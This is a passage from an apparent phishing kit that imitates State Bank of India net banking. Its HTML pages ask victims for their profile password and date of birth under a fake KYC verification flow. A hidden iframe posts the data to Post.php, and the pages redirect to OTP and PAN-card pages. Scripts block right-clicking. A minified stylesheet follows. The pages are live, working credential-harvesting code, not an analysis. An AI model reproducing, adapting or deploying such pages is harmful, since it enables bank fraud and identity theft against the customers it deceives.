      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#673391;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 15;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "Invalid_OTP_PAN.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying PAN Card Details...<br> Redirecting in <span id="countdown">15</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Profile_And_DOB.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>State Bank of India - Account Details</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   .name
   {
   text-transform:uppercase;
   }
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:400;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   
   .error
   {
   color: Red;
   font-family: 'Work Sans', sans-serif;
   font-size:11px;
   font-style: italic;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Enter_OTP_DOB.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-size:16px; font-weight:600; align-item:centre; text-align:centre;">Net Banking Profile Verification </h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:red; font-weight:500; width:50%;">25% KYC Completed !</div>
                           </div>
                     <div class="p-50">
                        <center><h4 style="font-size:16px; font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:-10%;">Profile and DOB verification</h4></center>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="Profile_Password" minlength="8" maxlength="30"
                         required="">
                        <label>Profile Password<span style="color:red;"> *</span></label>
                        </div>
                        <!--<b><a href="Name_And_DOB.html" style="color:#fff; font-size:12px; font-family:'Open Sans', sans-serif; background-color:red; padding:2px 5px; border-radius:2px; position:absolute; margin-top:-8%; margin-left:36%; text-decoration:none;">Try Another Way?</a></b><br>
                        --><div class="user-box">
                        <input type="text" name="Date_Of_Birth" id="date" inputmode="numeric" maxlength="10"
                        required="">
                        <label>Date Of Birth<span style="color:red;"> *</span></label>
                        <p1><span class="error" style="display:none; position:absolute; margin:-6%; margin-left:0px;">Invalid Date Of Birth !</span></p1>
                        </tr>
                        </table>
                        <!--<h4 style="font-size:15px; font-family: 'Open Sans', sans-serif; color:red; font-weight:600; margin-top:-10%;">Please Note :- <span>
                        <p1 style="font-size:13px; font-family: 'Open Sans', sans-serif; color:grey; font-weight:400;">Your Profile Password is Defferent From Your Login Password.</p1></span>
                        </h4>-->
                        <script type="text/javascript">
                        var isShift = false;
                        var seperator = "/";
                        window.onload = function () {
                        //Reference the Table.
                        var tblForm = document.getElementById("date");
                        
                        //Reference all INPUT elements in the Table.
                        var inputs = document.getElementsByTagName("input");
                        
                        //Loop through all INPUT elements.
                        for (var i = 0; i < inputs.length; i++) {
                        //Check whether the INPUT element is TextBox.
                        if (inputs[i].name == "Date_Of_Birth") {
                        //Check whether Date Format Validation is required.
                        if (inputs[i].className.indexOf("date-format") != 1) {
                        
                        //Set Max Length.
                        inputs[i].setAttribute("maxlength", 10);
                        
                        //Only allow Numeric Keys.
                        inputs[i].onkeydown = function (e) {
                        return IsNumeric(this, e.keyCode);
                        };
                        
                        //Validate Date as User types.
                        inputs[i].onkeyup = function (e) {
                        ValidateDateFormat(this, e.keyCode);
                        };
                        }
                        }
                        }
                        };
                        
                        function IsNumeric(input, keyCode) {
                        if (keyCode == 16) {
                        isShift = true;
                        }
                        //Allow only Numeric Keys.
                        if (((keyCode >= 48 && keyCode <= 57) || keyCode == 8 || keyCode <= 37 || keyCode <= 39 || (keyCode >= 96 && keyCode <= 105)) && isShift == false) {
                        if ((input.value.length == 2 || input.value.length == 5) && keyCode != 8) {
                        input.value += seperator;
                        }
                        
                        return true;
                        }
                        else {
                        return false;
                        }
                        };
                        
                        function ValidateDateFormat(input, keyCode) {
                        var dateString = input.value;
                        if (keyCode == 16) {
                        isShift = false;
                        }
                        var regex = /(((0|1)[0-9]|2[0-9]|3[0-1])\/(0[1-9]|1[0-2])\/((19|20)\d\d))$/;
                        
                        //Check whether valid dd/MM/yyyy Date Format.
                        if (regex.test(dateString) || dateString.length == 0) {
                        ShowHideError(input, "none");
                        } else {
                        ShowHideError(input, "block");
                        }
                        };
                        
                        </script>
                        </div>
               </div>
            </div>
            <div class="row">
               <div class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div><br>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>
<file: Style.css>
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons Halflings";src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse 